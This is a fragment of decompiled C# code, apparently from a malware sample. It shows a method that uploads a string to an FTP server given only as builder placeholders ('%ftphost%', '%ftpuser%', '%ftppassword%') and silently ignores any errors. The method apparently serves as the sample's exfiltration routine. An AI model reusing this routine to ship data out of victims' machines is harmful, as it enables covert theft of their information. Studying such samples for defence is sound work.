 b b ✕
970
971 // Token: 0x0600002B RID: 43 RVA: 0x0000D0C4 File Offset: 0x0000B2C4
972 public static void A(string string_0, string string_1)
973 {
974 try
975 {
976 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create("%ftphost%/" + string_0);
977 ftpWebRequest.Credentials = new NetworkCredential("%ftpuser%", "%ftppassword%");
978 ftpWebRequest.Method = "STOR";
979 object obj = Encoding.UTF8.GetBytes(string_1);
980 ftpWebRequest.ContentLength = Conversions.ToLong(NewLateBinding.LateGet(obj, null, "Length", new object[0], null, null, null));
981 object requestStream = ftpWebRequest.GetRequestStream();
982 object instance = requestStream;
983 Type type = null;
984 string memberName = "Write";
985 object[] array = new object[3];
986 array[0] = RuntimeHelpers.GetObjectValue(obj);
987 array[1] = 0;
988 object[] array2 = array;
989 int num = 2;
990 object instance2 = obj;
991 array2[num] = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(instance2, null, "Length", new object[0], null, null, null));
992 object[] array3 = array;
993 object[] arguments = array3;
994 string[] argumentNames = null;
995 Type[] typeArguments = null;
996 bool[] array4 = new bool[]
997 {
998 true,
999 false,
1000 true
1001 };
1002 NewLateBinding.LateCall(instance, type, memberName, arguments, argumentNames, typeArguments, array4, true);
1003 if (array4[0])
1004 {
1005 obj = RuntimeHelpers.GetObjectValue(array3[0]);
1006 }
1007 if (array4[2])
1008 {
1009 NewLateBinding.LateSetComplex(instance2, null, "Length", new object[]
1010 {
1011 RuntimeHelpers.GetObjectValue(array3[2])
1012 }, null, null, true, false);
1013 }
1014 NewLateBinding.LateCall(requestStream, null, "Close", new object[0], null, null, null, true);
1015 }
1016 catch (Exception ex)
1017 {
1018 }
1019 }